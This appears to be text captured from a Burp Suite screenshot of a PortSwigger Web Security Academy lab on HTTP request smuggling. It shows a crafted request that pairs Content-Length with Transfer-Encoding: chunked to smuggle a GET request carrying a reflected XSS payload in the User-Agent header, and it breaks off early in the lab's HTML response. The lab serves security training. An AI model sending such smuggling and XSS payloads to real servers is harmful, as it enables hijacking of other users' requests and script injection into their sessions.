 Send
Cancel
< ▼
> ▼
Target: https://0a7c004204bf683780b5ee0a00c6005e.web
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 0a7c004204bf683780b5ee0a00c6005e.web-security-academy.net
3 Content-Length: 88
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /post?postId=4 HTTP/1.1
9 User-Agent: carsaid"><script>alert(1)</script>
10 Foo: x
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=HdclOBngwQwHIMDG9pWWvIX1qPcYwp9g; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11420
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to deliver reflected XSS
</title>
14 </head>
15 <body>